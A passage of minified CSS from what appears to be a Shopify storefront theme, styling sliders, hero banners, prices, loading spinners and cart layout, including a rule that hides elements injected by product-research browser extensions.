solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9);}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet)+.slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile+.slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 